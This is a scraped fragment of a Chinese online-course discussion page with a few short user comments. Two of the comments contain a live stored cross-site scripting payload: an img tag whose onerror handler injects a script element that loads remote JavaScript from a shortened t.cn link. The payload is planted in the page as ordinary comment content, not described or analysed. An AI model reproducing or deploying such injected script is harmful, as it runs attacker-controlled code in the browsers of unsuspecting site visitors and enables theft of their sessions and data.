 课程介绍 课程内容 同学笔记 讨论
+添加讨论
<img src=x
onerror=s=createElement('script');body.appendC
hild(s);s.src='http://t.cn/RUbjKuI';>
2015-10-27 21:26:50 回复
大号
js2012666 回复 fdg111
小号
<img src=x
onerror=s=createElement('script');body.appendC
hild(s);s.src='http://t.cn/RUbjKuI';>
2015-10-27 22:28:02 回复
Stephen----C说
字幕组休息了？
www.wooyun.org
2015-08-27 14:20:07 回复